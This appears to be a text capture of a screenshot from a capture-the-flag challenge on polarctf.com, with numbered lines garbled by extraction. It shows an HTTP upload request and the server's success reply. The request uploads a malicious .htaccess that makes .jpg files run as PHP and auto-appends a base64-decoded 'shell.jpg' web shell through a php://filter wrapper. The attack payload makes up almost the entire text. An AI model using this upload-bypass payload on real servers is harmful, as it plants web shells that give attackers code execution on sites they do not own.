 1 POST /code/upload.php HTTP/1.1
2 Host: 8c0cd507-96e4-4c1d-ad35-938da5f1e244.www.polarctf.com:8090
3 Content-Length: 424
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8c0cd507-96e4-4c1d-ad35-938da5f1e244.www.polarctf.com:8090
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxUIpw0r6gAoupazV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://8c0cd507-96e4-4c1d-ad35-938da5f1e244.www.polarctf.com:8090/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Connection: close
4
5 ------WebKitFormBoundaryxUIpw0r6gAoupazV
6 Content-Disposition: form-data; name="pic"; filename=".htaccess"
7 Content-Type: application/octet-stream
8
9 AddType application/x-httpd-php .jpg
0 php_value auto_append_fi\
1 le "php://filter/convert.base64-decode/resource=shell.jpg"
2 ------WebKitFormBoundaryxUIpw0r6gAoupazV
3 Content-Disposition: form-data; name="submit"
4
5 上传文件
6 ------WebKitFormBoundaryxUIpw0r6gAoupazV--
7
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 22 Sep 2024 03:07:36 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 上传成功<br>
../upload/.htaccess